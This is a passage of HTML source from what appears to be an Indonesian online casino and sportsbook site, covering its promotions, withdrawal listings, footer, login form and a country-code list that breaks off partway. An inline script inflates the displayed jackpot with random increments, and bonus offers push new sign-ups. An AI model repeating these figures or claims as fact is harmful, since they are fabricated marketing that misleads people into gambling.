                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 204K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/202407091719070000002377761d563SKACAF__360x160.png" alt="BONUS NEW MEMBER UP TO RP.500.000" />
                      </div>
          <h4 class="mt-3 sub-title">BONUS NEW MEMBER UP TO RP.500.000</h4>
          <div class="fs-lg" ><span>SEGERA CLAIM BONUS NEW MEMBER HINGGA 500 RIBU RUPIAH</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/20240709172345000000ef7398a1233SKACAF__360x160.png" alt="DICARI MEMBER SULTAN ULTI100" />
                      </div>
          <h4 class="mt-3 sub-title">DICARI MEMBER SULTAN ULTI100</h4>
          <div class="fs-lg" ><span>Dapatkan Bonus Rollingan Khusus Untuk Member SULTAN Kita!!</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">1G P2P</div>
                    <div style="white-space: normal;">Tuan rumah hingga 10 game P2P luar biasa dengan pemain sungguhan dan tanpa bot. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://shopnhatchatluong.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://shopnhatchatluong.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://shopnhatchatluong.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://tawk.to/chat/68f60c24ebbe6019523d0f25/1j80hurni" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  </div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 ULTI100. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://shopnhatchatluong.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://shopnhatchatluong.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://shopnhatchatluong.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://shopnhatchatluong.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
              </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah ULTI100 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi ULTI100. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di ULTI100.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >ULTI100 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >ULTI100 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di ULTI100. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >ULTI100 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino ULTI100 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari ULTI100 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi ULTI100.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di ULTI100, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >ULTI100 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi ULTI100 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di ULTI100. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di ULTI100.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook ULTI100.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di ULTI100, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="ULTI100" src="https://files.sitestatic.net/ImageFile/202407090048420000008196153c043SKACAF__1906x520.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/68f60c24ebbe6019523d0f25/1j80hurni' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://shopnhatchatluong.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                      </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://shopnhatchatluong.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="YitnZ26zmuzdil2CvNyHUiIm2fwVlDrCfog9f4Xt">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="YitnZ26zmuzdil2CvNyHUiIm2fwVlDrCfog9f4Xt">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
